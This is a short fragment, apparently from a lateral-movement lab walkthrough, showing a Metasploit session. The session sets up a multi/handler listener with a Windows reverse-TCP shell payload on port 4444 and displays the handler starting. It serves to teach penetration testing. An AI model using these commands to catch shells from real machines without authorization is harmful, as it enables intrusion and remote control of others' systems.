 AttackBox
user@AttackBox$ msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST lateralmovement
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > set payload
windows/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.16:4444